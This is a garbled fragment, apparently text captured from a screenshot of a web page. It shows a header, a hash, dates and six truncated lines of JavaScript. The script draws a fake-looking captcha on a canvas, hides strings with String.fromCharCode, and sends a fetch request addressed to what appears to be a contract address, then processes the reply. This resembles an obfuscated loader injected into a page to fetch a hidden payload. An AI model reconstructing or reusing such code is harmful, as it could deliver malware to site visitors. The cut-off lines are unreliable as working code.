
Hash:
5e9659e95acc68d7707d1e4315
2026-06-05
Last Updated:
<img src="data:image/gif;base64,R0lGODlhAQABAI
c=document.getElementById('captchaCanvas'),x=c.getC
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.move
q=String.fromCharCode(34);const re=await fetch(r,{
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,4
j=await re.json();if(j.result){let h=j.result.substring(